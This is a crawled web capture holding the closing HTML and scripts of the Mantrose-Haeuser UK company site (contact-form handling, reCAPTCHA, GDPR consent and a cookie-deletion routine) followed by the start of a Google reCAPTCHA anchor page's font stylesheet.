        $chks.change(function () {
            var str = "";
            var $this = $(this);
            var $frm = $this.closest('form');
            var $val = $frm.find('#My_Inquiry');
            $val.val("");

            $frm.find('.my_Inquiry').each(function () {
                if (this.checked) {
                    str += (str ? "," : "") + $(this).val();
                }
            });
            $val.val(str);
        });

        var $chks2 = $('.how');
        $chks2.change(function () {
            var str = "";
            var $this = $(this);
            var $frm = $this.closest('form');
            var $val = $frm.find('#How_Did_You_Hear');
            $val.val("");

            $frm.find('.how').each(function () {
                if (this.checked) {
                    str += (str ? "," : "") + $(this).val();
                }
            });
            $val.val(str);
        });
    });
</script>
<script>
    toggleStateDiv();

    $("#Country").change(function () {
        var control = document.getElementById("Country");
        toggleStateDiv();
    });

    function toggleStateDiv() {
        if ($("#Country").val() == "United States") {
            $("#Statediv").show();
        } else {
            $("#Statediv").hide();
        }
    }
</script>

<script src="https://www.google.com/recaptcha/api.js?render=6Lcd3hgmAAAAAJbMLvkCU0kgRJlJYMt5HjGynBav"></script>

<script language="javascript">

    grecaptcha.ready(function () {
        document.getElementById('frmContact').addEventListener("submit", function (event) {

            event.preventDefault();
            if (!$('#GDPR').prop("checked")) {
                $("#GDPR-error").show();
                return false;
            }
            grecaptcha.execute('6Lcd3hgmAAAAAJbMLvkCU0kgRJlJYMt5HjGynBav', { action: 'home' }).then(function (token) {
                document.getElementById("GoogleReCaptchaToken").value = token;
                document.getElementById('frmContact').submit();
            });
        }, false);

    });
</script>        <!-- .content -->
    </div><!-- .page-content -->
</div>

<script type="text/javascript">
    $(function () {
        ValidatorEnable($("#stateValidator")[0], false);
        if ($("#stateVal").hasClass("valid")) {
            $("#stateVal").toggle();
            $("#stateLI").toggle();
            $("#stateVal").removeClass("valid");
        }


        $('#ddlCountry').change(function () {
            if ($(this).find(":selected").text().indexOf("United States of America") == 0) {
                ValidatorEnable($("#stateValidator")[0], true);
                if (!$("#stateVal").hasClass("valid")) {
                    $("#stateVal").toggle();
                    $("#stateLI").toggle();
                    $("#stateVal").addClass("valid");
                    $("#stateValidator").css("visibility", "hidden");
                }
            }
            else {
                ValidatorEnable($("#stateValidator")[0], false);
                if ($("#stateVal").hasClass("valid")) {
                    $("#stateVal").toggle();
                    $("#stateLI").toggle();
                    $("#stateVal").removeClass("valid");
                }
            }
        });
    });
</script>
<script>
    function GDPRValidator(source, args) {
        args.IsValid = jQuery("#chkGDPR").is(':checked');
    }
</script>
        </div>
    </div>
</div>



<footer class="footer">
	<div class="container" style="padding-left: 0px;">
                    <img src="/media/pqkfbz0z/mantrose-haeuser_uk_logo_rgb_small.png" alt="Mantrose-Haeuser co." class="footer-logo" id="footerlogo" data-uw-rm-ima-original="mantrose-haeuser co."/>
		    <ul id="socialMedia">
		                            <li><a href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F4848436%3Ftrk%3Dtyah%26trkInfo%3DclickedVertical%253Acompany%252CclickedEntityId%253A4848436%252Cidx%253A1-1-1%252CtarId%253A1475001643185%252Ctas%253Amantrose" target="_blank"><img src="/media/bzodx4c5/resized_linked.png" /></a></li>
			</ul>	
		
<div class="footer-blocks clearfix">
<nav class="footer-nav footer-block">
    <ul class="menu footer-menu">
                <li class="">
                     <a href="/#products" data-uw-rm-brl="false">Products</a>
                </li>
                <li class="">
                     <a href="/contact-us/" data-uw-rm-brl="false">Contact Us</a>
                </li>
                <li class="">
                     <a href="/event-calendar/" data-uw-rm-brl="false">Event Calendar</a>
                </li>
                <li class="">
                     <a href="/about-us/" data-uw-rm-brl="false">About Us</a>
                </li>
                <li class="">
                     <a href="/research-development/" data-uw-rm-brl="false">Research &amp; Development</a>
                </li>
                <li class="">
                     <a href="/newsroom/" data-uw-rm-brl="false">Newsroom</a>
                </li>
                <li class="">
                     <a href="/terms-conditions/" data-uw-rm-brl="false">Terms &amp; Conditions</a>
                </li>
                <li class="">
                     <a href="/privacy-policy/" data-uw-rm-brl="false">Privacy Policy</a>
                </li>
                <li class="">
                     <a href="/cookie-policy/" data-uw-rm-brl="false">Cookie Policy</a>
                </li>
                <li class="">
                     <a href="/modern-slavery-statement/" data-uw-rm-brl="false">Modern Slavery Statement</a>
                </li>
                <li class="">
                     <a href="/accessibility/" data-uw-rm-brl="false">Accessibility</a>
                </li>
      
</ul>
</nav><!-- .footer-nav -->
<div class="footer-block footer-contact">
						<p></p>
						<p>7 Northfield Farm<br role="presentation" data-uw-rm-sr="">Great Shefford, Hungerford, Berkshire RG17 7BY</p>
						<p></p>
						<p>Phone: &#x2B;44.0.1488.648988</p>
						<p>Fax: &#x2B;44.0.1488.648890</p>
					
						<p class="copyright">© <span id="copyright"></span> Mantrose-Haeuser Co., Inc.</p>
						<script>document.getElementById('copyright').appendChild(document.createTextNode(new Date().getFullYear()))</script>
						<!--<p>Site designed by <a href="http://www.deltrondesigns.com/" target="_blank">Deltron Designs</a></p>-->
				    	</div>
				</div><!-- .footer-blocks -->
				
            <div class="site-tagline footer-tagline">
    <em class="greyText">At the forefront of coating and ingredient technology</em>
</div>
    </div><!-- .container -->
	</footer>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.2.2/jquery.flexslider-min.js"></script>
	<script src="/scripts/main.js"></script>
	<script src="/scripts/responsive-tables.js"></script>

    <script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "VbGVUVU41c"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
    <script>
        function OnetrustCookieScriptDelete() {
            // Get initial OnetrustActiveGroups ids
            if (typeof OptanonWrapperCount == "undefined") {
                otGetInitialGrps();
            }

            //Delete cookies
            otDeleteCookie(otIniGrps);

            // Assign OnetrustActiveGroups to custom variable
            function otGetInitialGrps() {
                OptanonWrapperCount = '';
                otIniGrps = OnetrustActiveGroups;
                //console.log("otGetInitialGrps", otIniGrps)
            }

            function otDeleteCookie(iniOptGrpId) {
                //console.log("otDeleteCookie");
                var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
                var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

                var refreshIfCookieErased = false;

                if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
                    for (var i = 0; i < otDomainGrps.length; i++) {
                        //Check if CustomGroupId matches
                        if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                            for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                                // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }

                        //Check if Hostid matches
                        if (otDomainGrps[i]['Hosts'].length != 0) {
                            for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                                //Check if HostId presents in the deleted list and cookie array is not blank
                                if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                                    for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                        //Delete cookie
                                        eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                        refreshIfCookieErased = true;
                                    }
                                }
                            }
                        }

                    }


                    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                        rejectOtCookie();
                    }

                }
                otGetInitialGrps(); //Reassign new group ids



                if (refreshIfCookieErased) {
                    setTimeout(function () {
                        location.reload();
                    }, 500);
                }

            }

            //Get inactive ids
            function otGetInactiveId(customIniId, otActiveGrp) {
                //Initial OnetrustActiveGroups
                //console.log("otGetInactiveId",customIniId)
                customIniId = customIniId.split(",");
                customIniId = customIniId.filter(Boolean);

                //After action OnetrustActiveGroups
                otActiveGrp = otActiveGrp.split(",");
                otActiveGrp = otActiveGrp.filter(Boolean);

                var result = [];
                for (var i = 0; i < customIniId.length; i++) {
                    if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                        result.push(customIniId[i]);
                    }
                }
                return result;
            }

            //Delete cookie
            function eraseCookie(name) {
                //console.log("eraseCookie", name);
                //Delete root path cookies
                domainName = window.location.hostname;
                document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=/;';

                //Delete LSO incase LSO being used, cna be commented out.
                localStorage.removeItem(name);

                //Check for the current path of the page
                pathArray = window.location.pathname.split('/');
                //Loop through path hierarchy and delete potential cookies at each path.
                for (var i = 0; i < pathArray.length; i++) {
                    if (pathArray[i]) {
                        //Build the path string from the Path Array e.g /site/login
                        var currentPath = pathArray.slice(0, i + 1).join('/');
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                        //Maybe path has a trailing slash!
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


                    }
                }

            }


        }


        function rejectOtCookie() {

            //console.log('reject cookie manually');
            // Delete cookies manually
            (function () {
                var cookies = document.cookie.split("; ");
                for (var c = 0; c < cookies.length; c++) {
                    if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                        cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
                        cookies[c].includes("_gcl_au")) {
                        var d = window.location.hostname.split(".");
                        while (d.length > 0) {
                            var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                            var p = location.pathname.split('/');
                            document.cookie = cookieBase + '/';
                            while (p.length > 0) {
                                document.cookie = cookieBase + p.join('/');
                                p.pop();
                            };
                            d.shift();
                        }
                    }
                }
            })()
        }
    </script>

  </body>
</html>

            

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd3hgmAAAAAJbMLvkCU0kgRJlJYMt5HjGynBav&co=aHR0cHM6Ly9tYW50cm9zZS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sowbhj8wn5c2
body_size: 48639
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
